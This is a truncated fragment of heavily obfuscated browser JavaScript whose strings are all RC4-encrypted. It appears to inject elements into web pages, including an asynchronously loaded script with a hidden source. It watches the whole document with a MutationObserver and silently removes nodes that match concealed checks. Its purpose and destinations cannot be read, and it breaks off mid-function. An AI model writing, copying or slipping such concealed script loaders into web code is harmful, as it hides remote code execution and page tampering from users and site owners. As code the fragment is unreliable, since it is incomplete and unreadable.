_0x3cdf73=_0x27a3bb[_0x1d23d2(-19,-43,-613,"VOzF",-403)+_0x9e281b(1414,1972,"j^lm",2031,1375)+_0x18dfe0(698,"1Qdp",427,-66,268)](_0x53afcb[_0xc295c3(1945,1825,1332,"6Qfr",1380)]);_0x3cdf73[_0x1d23d2(-32,383,-36,"]cp@",335)+_0x9e281b(865,839,"u28B",616,765)+"te"](_0x53afcb[_0x20f449("SQ0#",526,1054,398,62)],_0x53afcb[_0x9e281b(208,822,"Jj^]",685,657)]),_0x53afcb[_0x20f449("zPu8",-524,-589,-225,-670)](_0x53afcb[_0x18dfe0(-1020,"6Qfr",-745,-433,-618)],_0x3cdf73)?_0x3cdf73[_0x1d23d2(274,619,-134,"RHRE",232)+_0x18dfe0(-40,"]A7V",-400,305,-154)+"t"]=_0xc295c3(803,1475,1174,"M*Kh",720)+_0x20f449("&cqQ",-266,-748,-597,105)+_0x20f449("1Qdp",373,857,-177,509)+_0xc295c3(1218,1641,1493,"DIU8",1685)+_0xc295c3(1237,1597,1454,"8MxI",1420)+_0x9e281b(1285,933,"1Qdp",1296,1129)+_0x9e281b(307,772,"j^lm",513,313)+_0x18dfe0(-4,"7f3w",-495,-641,-223)+_0x18dfe0(232,")iFn",-141,323,-261)+_0x1d23d2(132,-971,215,"DIU8",-345)+_0x1d23d2(1058,928,1216,")iFn",630)+_0x20f449("!1NH",-210,-657,-269,449)+_0x20f449("k8^R",360,403,39,383)+_0x18dfe0(-143,"X1j@",25,276,120):_0x3cdf73[_0x18dfe0(670,"RHRE",377,374,429)+_0x20f449("^XrX",254,100,810,144)][_0x9e281b(1174,1114,"R)Dt",882,482)+"xt"]=_0xc295c3(985,369,823,"7^pq",1338)+_0xc295c3(1646,1054,1660,"6Qfr",1889)+_0x9e281b(1718,1893,"X1j@",2403,2475)+_0x9e281b(1829,1900,"Jj^]",1719,2459)+_0x20f449("j^lm",-7,329,580,-288)+_0x20f449("8MxI",445,557,1027,-33)+_0x20f449("VOzF",461,631,-73,1080)+_0x18dfe0(294,"RHRE",-473,-798,-128)+_0x18dfe0(144,"M*Kh",-747,-791,-495)+_0x1d23d2(-329,-586,-591,"zRtW",-379)+_0x18dfe0(-185,"#XNv",-97,497,243)+_0x1d23d2(84,-779,-246,"ymLK",-480)+_0x18dfe0(-770,"u28B",-944,-239,-294)+_0x1d23d2(558,795,880,"gtG3",511),_0x40b897[_0x20f449("aefz",786,1280,675,556)+_0x20f449("X1j@",-234,-235,347,-124)+_0x18dfe0(-564,"!1NH",409,-734,-93)+_0x1d23d2(-258,-566,-488,"&cqQ",-296)](_0x53afcb[_0x1d23d2(-603,-335,-151,"^XrX",-492)])[275*-6+-7358+-563*-16][_0x20f449("&cqQ",-370,-420,-262,6)+_0x20f449("zPu8",-84,-443,326,502)+"d"](_0x3cdf73)}};var _0x1e70ed=_0x1e70ed2,_0x1237e4=new MutationObserver(function(_0x38229d){function _0x32c83a(_0x27508c,_0x12dacf,_0x557239,_0x164e2d,_0x2b90f7){return _0x51bd3f(_0x12dacf-619,_0x27508c,_0x557239-309,_0x164e2d-415,_0x2b90f7-204)}var _0x396ac2={EKuTS:function(_0x1f3386,_0x243787){function _0xb9c9e7(_0xef1248,_0x1db4ee,_0x572985,_0x10b150,_0x49cce8){return _0x516a(_0x49cce8- -661,_0x10b150)}return _0x4ccce6[_0xb9c9e7(-57,675,621,"pIDb",149)](_0x1f3386,_0x243787)},HCIAA:_0x4ccce6[_0x353a5a(2405,"3(E3",2792,2104,1924)],VjNxv:_0x4ccce6[_0x353a5a(2456,"UOVo",2863,2461,2200)],eWVhh:function(_0x58ef00){function _0x5159ce(_0x437227,_0x38c432,_0x19b574,_0x5a4094,_0x4bc3d9){return _0x32c83a(_0x38c432,_0x19b574-699,_0x19b574-438,_0x5a4094-458,_0x4bc3d9-194)}return _0x4ccce6[_0x5159ce(1704,"VOzF",1397,1170,971)](_0x58ef00)},ULYVY:_0x4ccce6[_0x759b75(1248,1022,719,"&cqQ",189)]};function _0x4ab95e(_0x55bcf0,_0x312337,_0x32758f,_0xa9bc1c,_0x2fca6d){return _0x190c5b(_0x32758f-1328,_0x312337-381,_0x2fca6d,_0xa9bc1c-329,_0x2fca6d-352)}function _0x3b5200(_0x4cf361,_0x5c8232,_0x56d8aa,_0x42308c,_0x3c5b63){return _0x4f3db1(_0x4cf361-164,_0x5c8232-165,_0x5c8232-1001,_0x42308c-490,_0x4cf361)}function _0x353a5a(_0x478328,_0x3950c3,_0x19e86e,_0x5d5111,_0x4902b8){return _0x114a5f(_0x478328-486,_0x3950c3,_0x19e86e-473,_0x478328-1472,_0x4902b8-179)}function _0x759b75(_0xc97a31,_0x58e794,_0x4efb38,_0xbc3798,_0x5139cd){return _0x4f3db1(_0xc97a31-218,_0x58e794-67,_0x4efb38- -204,_0xbc3798-149,_0xbc3798)}if(_0x4ccce6[_0x353a5a(2019,"ymLK",1520,1770,2130)](_0x4ccce6[_0x759b75(-337,230,329,"Jj^]",-126)],_0x4ccce6[_0x3b5200("zRtW",1230,585,870,1191)]))try{_0x4ccce6[_0x32c83a("UOVo",655,156,763,6)](_0x4ccce6[_0x4ab95e(395,1117,840,1164,"i$dU")],_0x4ccce6[_0x353a5a(2364,"8MxI",2792,2433,2684)])?_0x36c66f[_0x4ab95e(2022,1516,1921,2168,"%7X0")+"e"]():_0x38229d[_0x4ab95e(872,2077,1489,1237,"zRtW")+"ch"](function(_0x2ac0da){function _0x1d85d5(_0x3478b8,_0x10b884,_0xae92cb,_0x235814,_0x245f73){return _0x759b75(_0x3478b8-93,_0x10b884-117,_0x245f73-40,_0xae92cb,_0x245f73-283)}function _0x1eac63(_0x444ded,_0x2018c0,_0x1cfc95,_0x18d515,_0x3c5a55){return _0x32c83a(_0x2018c0,_0x3c5a55-637,_0x1cfc95-79,_0x18d515-361,_0x3c5a55-244)}function _0x368c58(_0x3424fc,_0x47d7b3,_0x416494,_0x1c06cd,_0x282981){return _0x32c83a(_0x1c06cd,_0x282981-417,_0x416494-398,_0x1c06cd-125,_0x282981-442)}function _0xa356f8(_0x3a98d8,_0xbdb0ed,_0x10847c,_0x193b46,_0x471e52){return _0x3b5200(_0x3a98d8,_0xbdb0ed- -596,_0x10847c-340,_0x193b46-139,_0x471e52-449)}function _0x1693a8(_0x1b2134,_0x182ec0,_0x4ca850,_0xe8c926,_0x2ee4c4){return _0x3b5200(_0x182ec0,_0x4ca850- -1885,_0x4ca850-81,_0xe8c926-234,_0x2ee4c4-223)}var _0x4edf56={IFnDG:function(_0x20c4c7,_0x190a53){function _0x2d23ab(_0x1e3534,_0xea3fb6,_0x2afd70,_0x4a4586,_0x39243d){return _0x516a(_0x4a4586- -484,_0x39243d)}return _0x1f1438[_0x2d23ab(-742,-576,-217,-140,"EgDh")](_0x20c4c7,_0x190a53)},zsiQr:function(_0x4d2805,_0x2b9444){function _0x442edc(_0x2387bf,_0x214cd8,_0x51a1cc,_0x39e850,_0x578fbb){return _0x516a(_0x51a1cc- -190,_0x2387bf)}return _0x1f1438[_0x442edc("!1NH",337,464,507,763)](_0x4d2805,_0x2b9444)},pHKck:_0x1f1438[_0x1693a8(428,"6*lR",157,684,-491)],dSZhC:_0x1f1438[_0x1eac63(2062,"&cqQ",1465,1836,1894)],FIIXX:_0x1f1438[_0x1eac63(2205,"%7X0",2390,2082,1908)],JeUKo:_0x1f1438[_0xa356f8("7^pq",933,364,1195,1391)],YyZYH:_0x1f1438[_0x368c58(1256,1406,230,"@BkQ",768)],RfSkL:function(_0x1fdc37,_0x1f248c){function _0x344c9f(_0x423baa,_0x499b51,_0xe08b5a,_0xf91a7b,_0x46ada6){return _0x368c58(_0x423baa-197,_0x499b51-225,_0xe08b5a-426,_0xf91a7b,_0x46ada6-165)}return _0x1f1438[_0x344c9f(1088,1355,976,"M*Kh",1440)](_0x1fdc37,_0x1f248c)},odygo:_0x1f1438[_0xa356f8("$#y3",753,1165,966,648)],kohwg:_0x1f1438[_0xa356f8("&cqQ",1630,994,2199,1464)],Jzfdh:function(_0x495aeb,_0x29dba3){function _0x3609eb(_0x60bd8e,_0x1c1bda,_0x193c22,_0x24050f,_0x378232){return _0x368c58(_0x60bd8e-244,_0x1c1bda-62,_0x193c22-1,_0x378232,_0x24050f- -535)}return _0x1f1438[_0x3609eb(1528,988,367,920,"RHRE")](_0x495aeb,_0x29dba3)},wiFAH:_0x1f1438[_0x1693a8(-275,"SQ0#",316,825,598)],ypSGl:_0x1f1438[_0x1d85d5(502,1042,"pIDb",864,1078)],glMnx:function(_0x5e4aad,_0x2cc8ab){function _0x8c8670(_0x696419,_0x5af1fb,_0x2f4a91,_0x3fd6b6,_0x4a3018){return _0x1693a8(_0x696419-60,_0x2f4a91,_0x5af1fb-1460,_0x3fd6b6-307,_0x4a3018-233)}return _0x1f1438[_0x8c8670(1617,998,"6*lR",1620,1161)](_0x5e4aad,_0x2cc8ab)},oNQtF:_0x1f1438[_0x1d85d5(-504,378,"p[gj",479,19)],Zualy:_0x1f1438[_0x1d85d5(690,894,"%7X0",765,325)],krCne:function(_0x3abe92,_0x49f911){function _0x4d8c93(_0x36d90e,_0xda7e42,_0x1c50f0,_0x5e5480,_0x563b85){return _0x1693a8(_0x36d90e-7,_0x5e5480,_0xda7e42-1782,_0x5e5480-179,_0x563b85-490)}return _0x1f1438[_0x4d8c93(917,1314,752,"Ch41",1023)](_0x3abe92,_0x49f911)},SohJk:_0x1f1438[_0xa356f8("AoWy",1396,1368,1754,1724)],CMrhh:_0x1f1438[_0xa356f8("Jj^]",1248,1434,902,1719)]};if(_0x1f1438[_0xa356f8("1Qdp",1390,1062,1087,1316)](_0x1f1438[_0x368c58(78,60,260,"k8^R",360)],_0x1f1438[_0x1eac63(1591,"]A7V",1006,1191,1482)]))try{if(_0x1f1438[_0x1eac63(1490,"VOzF",1222,1640,1188)](_0x1f1438[_0x1d85d5(133,447,"u28B",662,343)],_0x1f1438[_0xa356f8("dl2a",1235,614,729,1600)])){if(_0x1f1438[_0xa356f8("zRtW",1109,1528,1008,939)](_0x2ac0da[_0xa356f8("#XNv",553,381,-26,72)],_0x1f1438[_0x1693a8(840,"RHRE",299,383,609)]))return;_0x2ac0da[_0xa356f8("6*lR",1005,906,886,462)+_0x1d85d5(1123,945,"^XrX",701,1059)][_0x1d85d5(1102,1201,"7f3w",1481,982)+"ch"](function(_0x592ce4){var _0x4f2321={ksPEa:function(_0x368124,_0x113969){function _0x21ae6f(_0x440d7d,_0x5c4543,_0x2d3158,_0x450ad9,_0x580bc6){return _0x516a(_0x580bc6-27,_0x450ad9)}return _0x4edf56[_0x21ae6f(1894,1499,1966,"h7d(",1405)](_0x368124,_0x113969)},nawNl:function(_0x42c510,_0x4f5f30){function _0x463acd(_0x843be7,_0x4fe27e,_0x45c5ab,_0x534546,_0x39da4f){return _0x516a(_0x45c5ab- -974,_0x534546)}return _0x4edf56[_0x463acd(-531,-529,63,"aefz",-296)](_0x42c510,_0x4f5f30)},GRuYh:_0x4edf56[_0x3da530(974,"7^pq",696,96,429)],mJOvb:_0x4edf56[_0x3da530(958,"*wNB",1461,1118,1225)],vezQe:_0x4edf56[_0x200ab4(859,"u28B",174,434,395)],UqTUO:_0x4edf56[_0x33a4df(1878,1562,1609,909,"UOVo")],TsaHh:_0x4edf56[_0x33a4df(1413,1872,2475,2257,"aefz")]};function _0x3da530(_0x4db198,_0x518e27,_0x3fdb0b,_0x572d73,_0x286274){return _0x368c58(_0x4db198-46,_0x518e27-312,_0x3fdb0b-450,_0x518e27,_0x286274- -1)}function _0x200ab4(_0x288af2,_0x5d1d6b,_0x3a67fb,_0xdf7443,_0x338b56){return _0x1693a8(_0x288af2-134,_0x5d1d6b,_0xdf7443-533,_0xdf7443-420,_0x338b56-208)}function _0x1af859(_0x572297,_0x5b43cf,_0x29fe3b,_0x458c4f,_0x2f17f2){return _0xa356f8(_0x29fe3b,_0x5b43cf-477,_0x29fe3b-295,_0x458c4f-216,_0x2f17f2-196)}function _0x24f23d(_0x2bfa02,_0x59cccd,_0x4aee1f,_0x17127a,_0x5e6093){return _0xa356f8(_0x17127a,_0x2bfa02-506,_0x4aee1f-21,_0x17127a-389,_0x5e6093-58)}function _0x33a4df(_0x459cb1,_0x301bf9,_0x580d9e,_0x15c3c6,_0xc6c155){return _0xa356f8(_0xc6c155,_0x301bf9-560,_0x580d9e-300,_0x15c3c6-181,_0xc6c155-37)}if(_0x4edf56[_0x200ab4(-199,"3(E3",110,-144,345)](_0x4edf56[_0x3da530(1737,"7f3w",1622,1551,1080)],_0x4edf56[_0x33a4df(1937,1747,1583,1076,")iFn")])){if(!_0x40442e)return;var _0x28f3f3=_0x5b2493[_0x3da530(940,"*wNB",541,299,881)]||"",_0x24e642=_0x1c24ea[_0x24f23d(1428,2002,1040,"1Qdp",947)+_0x33a4df(1028,1484,1586,959,"*wNB")+"t"]||_0x1c396f[_0x24f23d(2001,1607,2262,"ymLK",1597)+_0x3da530(1451,"%7X0",608,1033,1124)]||"";(_0x4f2321[_0x33a4df(2265,2135,2740,2051,"gtG3")](_0x9d711b,_0x28f3f3)||_0x4f2321[_0x3da530(1231,"^XrX",79,976,597)](_0x2eb865,_0x24e642))&&_0x3fe9c4[_0x24f23d(1130,500,597,"$#y3",1760)+_0x200ab4(-138,"VOzF",69,375,-129)]&&_0x3f92b4[_0x200ab4(418,"i$dU",978,910,687)+"e"]()}else try{if(_0x4edf56[_0x200ab4(250,"3(E3",379,364,962)](_0x4edf56[_0x3da530(889,"M*Kh",1045,1205,946)],_0x4edf56[_0x33a4df(1243,1519,1200,1629,"1Qdp")])){if(!_0x592ce4||_0x4edf56[_0x1af859(1974,1827,"mS24",1430,1695)](_0x592ce4[_0x24f23d(1771,1188,1349,"DIU8",1633)+_0x3da530(458,"^XrX",370,1048,403)],Node[_0x200ab4(710,"1Qdp",593,1012,929)+_0x33a4df(1402,1550,915,1191,"3(E3")+"DE"]))return;if(_0x4edf56[_0x1af859(922,1449,"^XrX",1830,1051)](_0x592ce4[_0x200ab4(1297,"M*Kh",1570,897,857)+"me"],_0x4edf56[_0x24f23d(1821,2056,2316,"s92G",1869)])&&(_0x4edf56[_0x24f23d(1792,1685,2385,"pIDb",2269)](_0x4edf56[_0x24f23d(2371,2396,2206,"t#64",1915)],_0x4edf56[_0x1af859(2102,2332,"j^lm",2250,1944)])?_0x255205[_0x1af859(417,1052,")iFn",1579,1328)+_0x33a4df(2606,2026,1907,2286,"t#64")+"t"]=_0x1af859(2335,1912,"RHRE",1844,2315)+_0x3da530(2171,"M*Kh",1947,1839,1650)+_0x1af859(1951,1377,"RHRE",783,1611)+_0x24f23d(1650,1243,2111,"!1NH",1631)+_0x200ab4(-59,")CbN",553,325,198)+_0x24f23d(1470,2053,1420,"aefz",1440)+_0x1af859(1258,1372,"]cp@",1050,728)+_0x3da530(1250,"]cp@",1534,980,1233)+_0x33a4df(1814,1978,1570,1493,"^XrX")+_0x1af859(2189,1734,"SB5R",2404,1284)+_0x33a4df(1748,1199,540,1809,"u28B")+_0x24f23d(1964,2540,1783,"7^pq",2152)+_0x1af859(2224,2297,"%7X0",2853,2556)+_0x3da530(824,"&cqQ",830,132,622):_0x4edf56[_0x3da530(403,"%7X0",96,343,676)](_0x1e70ed2,_0x592ce4)),_0x592ce4[_0x1af859(1583,2252,"dl2a",2310,2384)+_0x3da530(2109,"mALC",1689,1720,1605)+_0x200ab4(-163,"7f3w",-87,207,-12)+"l"])if(_0x4edf56[_0x200ab4(101,"gtG3",793,261,-246)](_0x4edf56[_0x33a4df(1668,1957,2592,1667,")iFn")],_0x4edf56[_0x33a4df(1272,1900,2453,1815,"#XNv")])){var _0x118e56=_0x592ce4[_0x1af859(2404,2075,"M*Kh",2061,1588)+_0x200ab4(-399,"^XrX",-781,-207,-518)+_0x3da530(1075,"6*lR",1441,1425,1384)+"l"](_0x4edf56[_0x33a4df(1349,1596,2169,1927,"Ch41")]);_0x118e56[_0x3da530(95,"h7d(",1155,158,670)+"ch"](_0x1e70ed2)}else for(var _0x43a9e8=_0x4f2321[_0x1af859(2112,1794,"@BkQ",1146,1542)][_0x24f23d(1594,1976,1024,"]cp@",2011)]("|"),_0x53af47=0;;){switch(_0x43a9e8[_0x53af47++]){case"0":_0x138d91[_0x3da530(1300,"@BkQ",945,1299,1028)][_0x200ab4(287,"6Qfr",-828,-191,-572)+_0x3da530(1584,"pIDb",1196,663,973)+"d"](_0x4ca6ad);continue;case"1":_0x4ca6ad[_0x3da530(600,"t#64",1173,496,912)]=!0;continue;case"2":_0x4ca6ad[_0x200ab4(919,"dl2a",1245,869,1524)+_0x24f23d(2216,2602,2591,"]cp@",1794)+"te"](_0x4f2321[_0x33a4df(2712,2269,2507,1612,"X1j@")],_0x4f2321[_0x1af859(2075,2288,"8MxI",2814,1699)]);continue;case"3":_0x4ca6ad[_0x33a4df(2894,2376,2027,1800,"UOVo")]=_0x4f2321[_0x33a4df(2448,2057,2102,1907,"8MxI")];continue;case"4":var _0x4ca6ad=_0x2fa17b[_0x3da530(936,"ymLK",1122,1410,796)+_0x1af859(922,1011,"M*Kh",629,828)+_0x1af859(1795,1484,"i$dU",896,976)](_0x4f2321[_0x33a4df(2681,2223,2553,2259,"aefz")]);continue}break}}else{var _0x6a098c=_0x5eea71[_0x24f23d(1399,1204,892,"t#64",886)+"t"];(_0x6a098c&&_0x6a098c[_0x33a4df(2482,2160,2254,1681,"i$dU")]&&_0x4edf56[_0x24f23d(1176,1233,1165,")iFn",1557)](_0x3ec0b4,_0x6a098c[_0x200ab4(705,"^XrX",600,77,-20)])||_0x6a098c&&_0x6a098c[_0x33a4df(1842,2351,2405,2085,")CbN")+_0x3da530(2055,"Ch41",1207,1978,1431)+"t"]&&_0x4edf56[_0x200ab4(464,"%7X0",168,93,440)](_0x32b4a7,_0x6a098c[_0x1af859(1872,1319,"8MxI",1400,1661)+_0x1af859(2356,2196,"[Q48",1896,2740)+"t"]))&&(_0x31e561[_0x3da530(317,"SB5R",822,1076,447)+_0x200ab4(224,"]A7V",990,726,1194)+_0x24f23d(2082,2694,2642,"zRtW",1472)](),_0x6a098c&&_0x6a098c[_0x200ab4(-593,"$#y3",-593,-132,-336)+_0x24f23d(1341,682,1737,"%7X0",1444)]&&_0x6a098c[_0x1af859(2517,1986,"SQ0#",1695,2028)+"e"]())}}catch{}})}else{var _0x11a5df=_0x5bcb87?function(){function _0x17452f(_0x31e8bb,_0x4d117b,_0xb090ed,_0x49b761,_0x2464a6){return _0x1d85d5(_0x31e8bb-471,_0x4d117b-373,_0x49b761,_0x49b761-294,_0x31e8bb- -281)}if(_0x1ccaa9){var _0x48f266=_0x1ec8df[_0x17452f(858,1021,789,"SB5R",261)](_0x19ab3c,arguments);return _0x4edf46=null,_0x48f266}}:function(){};return _0x1376fc=!1,_0x11a5df}}catch{}else _0x396ac2[_0x1eac63(1098,"%7X0",1115,217,848)](_0x25c918[_0x368c58(73,588,234,"EgDh",651)+_0x1eac63(926,"EgDh",726,1111,1037)],_0x396ac2[_0xa356f8("*wNB",876,1253,324,211)])?_0x1de488[_0x1eac63(461,"t#64",1114,1015,1002)+_0x1d85d5(46,1281,"p[gj",821,636)+_0x1693a8(290,"SB5R",-264,-394,-163)+"r"](_0x396ac2[_0x368c58(463,1345,1367,"s92G",979)],_0x10f91a):_0x396ac2[_0x368c58(1924,1545,1406,"pIDb",1636)](_0xfbffb1)})}catch{}else{var _0x4db2ec=_0x47c77a[_0x759b75(590,1071,1152,"Ch41",1632)+_0x353a5a(1725,"VOzF",1663,2032,2007)+_0x3b5200(")iFn",2303,2747,2001,2939)+"l"](_0x396ac2[_0x353a5a(2044,"!1NH",1375,2226,2201)]);_0x4db2ec[_0x3b5200("gtG3",1895,1430,1960,2262)+"ch"](_0x340017)}}),_0x2e7b1e={};_0x2e7b1e[_0x4f3db1(875,741,940,1266,"]A7V")+_0x4f3db1(1612,1392,1234,760,"zPu8")]=!0,_0x2e7b1e[_0x4f3db1(1630,1515,1005,838,"%7X0")+"ee"]=!0,_0x1237e4[_0x4f3db1(1464,470,952,1311,"k8^R")+"ve"](document[_0x114a5f(795,"ymLK",1391,956,1081)+_0x51bd3f(-287,"Ch41",-822,224,-611)+_0x190c5b(-562,-493,"DIU8",-491,-1116)],_0x2e7b1e)}catch{}try{_0x4ccce6[_0x4f3db1(247,-62,391,-3,"@BkQ")](document[_0x4788ad(534,106,1347,"Ch41",765)+_0x4f3db1(823,1120,1165,535,"*wNB")],_0x4ccce6[_0x190c5b(-7,54,"SQ0#",-325,-44)])?document[_0x190c5b(227,-432,"*wNB",855,760)+_0x51bd3f(105,"pIDb",554,-80,-273)+_0x51bd3f(147,"aefz",356,-302,623)+"r"](_0x4ccce6[_0x190c5b(122,744,"zPu8",499,-264)],_0x579f252):_0x4ccce6[_0x114a5f(602,"[Q48",272,-33,-308)](_0x579f252)}catch{}}catch{}})();try{document[_0x29dafb(307,232,"7^pq",1182,573)+_0x29dafb(50,563,"7f3w",559,387)+_0x5b6211(1524,"[Q48",1602,1057,1923)](_0x4ccce6[_0x279407(53,727,240,335,"gtG3")])[_0x194309(841,1097,"6Qfr",781,667)+"e"]()}catch{}try{document[_0x194309(328,-55,"^XrX",1029,430)+_0x5b6211(1843,"[Q48",1480,1533,1304)+_0x194309(371,810,"SB5R",887,392)](_0x4ccce6[_0x279407(46,555,216,157,"6Qfr")])[_0x5b6211(1153,"#XNv",483,1106,1144)+"e"]()}catch{}try{var _0x4a0b16=document[_0x194309(865,655,"EgDh",683,853)+_0x29dafb(496,586,"VOzF",438,146)+_0x34100("j^lm",1532,1699,1467,2115)](_0x4ccce6[_0x279407(-183,853,248,574,"dl2a")]);_0x4a0b16[_0x5b6211(1181,"7f3w",1111,922,1272)+_0x279407(781,100,507,385,"RHRE")+"te"](_0x4ccce6[_0x34100("gtG3",1795,2052,2053,1991)],_0x4ccce6[_0x194309(-675,-570,"*wNB",-585,-199)]),_0x4ccce6[_0x279407(1465,1278,1145,1728,"dl2a")](_0x4ccce6[_0x29dafb(458,-222,")CbN",-310,302)],_0x4a0b16)?_0x4a0b16[_0x29dafb(32,793,"SB5R",-235,145)+_0x279407(395,998,419,741,"i$dU")+"t"]=_0x279407(143,121,230,250,"zRtW")+_0x279407(111,793,202,-371,"&cqQ")+_0x29dafb(13,473,"pIDb",-304,116)+_0x34100("]cp@",2256,1598,2019,2171)+_0x29dafb(-187,-1008,")iFn",-830,-661)+_0x5b6211(831,"zPu8",511,828,1122)+_0x5b6211(635,"#XNv",-16,1291,864)+_0x194309(-687,297,"DIU8",-489,-28)+_0x279407(955,803,925,1457,"t#64")+_0x29dafb(-38,-370,"^XrX",-635,-371)+_0x34100("@BkQ",831,1137,1323,984)+_0x5b6211(1501,"s92G",916,1125,875)+_0x5b6211(702,"]cp@",1372,854,430)+_0x34100("X1j@",1261,1678,1802,2328):_0x4a0b16[_0x5b6211(838,"6Qfr",707,1242,531)+_0x5b6211(1413,"8MxI",842,1952,1476)][_0x279407(845,526,1170,1378,"Ch41")+"xt"]=_0x5b6211(1955,"SB5R",2178,1298,2066)+_0x5b6211(1925,"M*Kh",2075,2296,1641)+_0x29dafb(718,-262,"^XrX",390,276)+_0x279407(553,1631,1157,557,"3(E3")+_0x34100("j^lm",1034,832,1468,1123)+_0x5b6211(1076,"h7d(",1582,540,1333)+_0x5b6211(1943,"R)Dt",1869,2396,2204)+_0x279407(43,343,224,26,"Jj^]")+_0x194309(111,1263,"t#64",729,691)+_0x5b6211(808,"mALC",452,418,637)+_0x194309(-213,-346,"&cqQ",-225,292)+_0x34100("zRtW",1221,1999,1871,1835)+_0x194309(-325,357,"3(E3",-207,23)+_0x194309(895,1158,"VOzF",486,542),document[_0x29dafb(169,489,"%7X0",720,372)+_0x279407(1401,1485,1069,1646,"zRtW")+_0x279407(1320,1181,962,942,"AoWy")+_0x279407(942,1322,1042,1168,"EgDh")](_0x4ccce6[_0x34100("VOzF",1200,1752,1628,1813)])[-8816+-1*6962+7889*2][_0x29dafb(-109,870,"pIDb",529,224)+_0x29dafb(-579,-343,"7f3w",-877,-577)+"d"](_0x4a0b16)}catch{}window[_0x5b6211(1567,"SQ0#",917,1553,1707)+_0x5b6211(770,"zPu8",1385,1394,1164)+_0x194309(195,917,")CbN",1062,644)+"r"]?window[_0x194309(-412,436,"VOzF",391,-24)+_0x279407(1169,343,942,982,"6Qfr")+_0x194309(-775,-221,"%7X0",343,-183)+"r"](_0x4ccce6[_0x194309(473,808,"u28B",-97,299)],_0x9550ee2,!1):window[_0x194309(282,188,"zPu8",-197,377)+_0x279407(-308,-468,93,303,")CbN")+"t"]?window[_0x34100("R)Dt",2495,2034,2234,2546)+_0x279407(651,501,377,326,"pIDb")+"t"](_0x4ccce6[_0x194309(105,335,"3(E3",648,97)],_0x9550ee2):window[_0x5b6211(1044,"8MxI",629,1119,396)+"d"]=_0x9550ee2}})[_0x22d684(2303,"dl2a",1772,1688,1822)](_0x10de8b=>{})}}}(function(_0x5c8245,_0x596645){function _0xfef301(_0x69e21c,_0x2b6a70,_0xdc596,_0x45497d,_0x5bf446){return _0x1393(_0x5bf446-998,_0x69e21c)}var _0x107c30=_0x5c8245();function _0x396781(_0x190b98,_0x37b2aa,_0x4b9b67,_0x376dbc,_0x1666fa){return _0x1393(_0x1666fa-168,_0x37b2aa)}function _0x24e3d7(_0x392878,_0x2abd8d,_0x19eb0a,_0x1d846c,_0x586037){return _0x1393(_0x2abd8d-716,_0x586037)}function _0x52003f(_0x209540,_0x588f7d,_0x2d7059,_0x548720,_0x445ec8){return _0x1393(_0x548720-590,_0x588f7d)}function _0x5946ec(_0x3d0301,_0x27977b,_0x28249a,_0x11183b,_0x4f6758){return _0x1393(_0x3d0301-98,_0x4f6758)}for(;;)try{var _0xe97985=parseInt(_0xfef301("Fc]d",1603,1789,1735,1777))/1+parseInt(_0x52003f(821,"zPqo",1168,1067,883))/2*(-parseInt(_0xfef301("d4*X",1597,1636,1416,1501))/3)+parseInt(_0x5946ec(592,664,798,417,"v$Xp"))/4+-parseInt(_0x396781(818,"riNH",857,616,836))/5+parseInt(_0xfef301("mY]e",1749,1906,2009,1867))/6+parseInt(_0x52003f(1220,"MeWZ",1046,1215,1269))/7*(parseInt(_0xfef301("Nxh%",1568,1950,1741,1753))/8)+-parseInt(_0xfef301("wkv&",1940,1660,1984,1870))/9;if(_0xe97985===_0x596645)break;_0x107c30.push(_0x107c30.shift())}catch{_0x107c30.push(_0x107c30.shift())}})(_0x4a0b,-1292835+-407899*2+-519*-5347);function _0x133d70(_0x117b24,_0x23ccbb,_0x12a595,_0x35935c,_0x395f97){return _0x1393(_0x395f97- -566,_0x35935c)}function _0x1393(_0x228f69,_0x54e9d0){var _0x19bdd0=_0x4a0b();return _0x1393=function(_0xd2b582,_0x5d20e2){_0xd2b582=_0xd2b582-(-8508+2*4492);var _0x153493=_0x19bdd0[_0xd2b582];if(_0x1393.EaRUBY===void 0){var _0x56e490=function(_0x4b66c0){for(var _0x56ac41="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x2b3ebb="",_0x46b59f="",_0x2755d5=_0x2b3ebb+_0x56e490,_0x1df0f7=0,_0x40159e,_0x1a9e80,_0x10589b=0;_0x1a9e80=_0x4b66c0.charAt(_0x10589b++);~_0x1a9e80&&(_0x40159e=_0x1df0f7%4?_0x40159e*64+_0x1a9e80:_0x1a9e80,_0x1df0f7++%4)?_0x2b3ebb+=_0x2755d5.charCodeAt(_0x10589b+10)-10!==0?String.fromCharCode(255&_0x40159e>>(-2*_0x1df0f7&6)):_0x1df0f7:0)_0x1a9e80=_0x56ac41.indexOf(_0x1a9e80);for(var _0x108a11=0,_0x113706=_0x2b3ebb.length;_0x108a11<_0x113706;_0x108a11++)_0x46b59f+="%"+("00"+_0x2b3ebb.charCodeAt(_0x108a11).toString(16)).slice(-2);return decodeURIComponent(_0x46b59f)},_0x291e9f=function(_0x52d6a6,_0x2d96a4){var _0x4d58eb=[],_0x45f225=0,_0x18abc3,_0x111b3a="";_0x52d6a6=_0x56e490(_0x52d6a6);var _0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x4d58eb[_0xc7ac1f]=_0xc7ac1f;for(_0xc7ac1f=0;_0xc7ac1f<256;_0xc7ac1f++)_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f]+_0x2d96a4.charCodeAt(_0xc7ac1f%_0x2d96a4.length))%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3;_0xc7ac1f=0,_0x45f225=0;for(var _0x2d1c57=0;_0x2d1c57<_0x52d6a6.length;_0x2d1c57++)_0xc7ac1f=(_0xc7ac1f+1)%256,_0x45f225=(_0x45f225+_0x4d58eb[_0xc7ac1f])%256,_0x18abc3=_0x4d58eb[_0xc7ac1f],_0x4d58eb[_0xc7ac1f]=_0x4d58eb[_0x45f225],_0x4d58eb[_0x45f225]=_0x18abc3,_0x111b3a+=String.fromCharCode(_0x52d6a6.charCodeAt(_0x2d1c57)^_0x4d58eb[(_0x4d58eb[_0xc7ac1f]+_0x4d58eb[_0x45f225])%256]);return _0x111b3a};_0x1393.KGsODP=_0x291e9f,_0x228f69=arguments,_0x1393.EaRUBY=!0}var _0x493c80=_0x19bdd0[-1271*4+6148+-1064],_0x31c2bb=_0xd2b582+_0x493c80,_0x3b1d6d=_0x228f69[_0x31c2bb];if(_0x3b1d6d)_0x153493=_0x3b1d6d;else{if(_0x1393.sOPpvr===void 0){var 